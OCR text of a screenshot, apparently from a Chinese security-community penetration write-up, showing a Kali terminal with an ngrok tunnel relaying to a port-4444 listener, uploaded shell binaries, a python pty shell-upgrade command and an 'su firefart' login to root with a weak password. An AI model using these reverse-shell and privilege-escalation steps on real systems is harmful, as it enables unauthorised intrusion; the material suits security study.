 应用程序 ▾ 位置 ▾ 终端 ▾ 星期五 11:05 1
自动挂起
由于长时间未活动，计算机将很快挂起。
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Sunny-Ngrok 官 网 www.ngrok.cc (Ctrl+C 退 出 )
logs
Tunnel Status online
Version 2.1/2.1
_disablefunc.php
Forwarding 7 -> 192.168.1.170:4444
Web Interface
# Conn 2
Avg Conn Time 0.00ms
router.php
server.key
shell.elf
shell64.elf
static
test.php
test123
upload
uploads
wanglian-rsa.cer
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.1$ su firefart
su firefart
Password: 12345678
[firefart@tpwl public]#
先知社区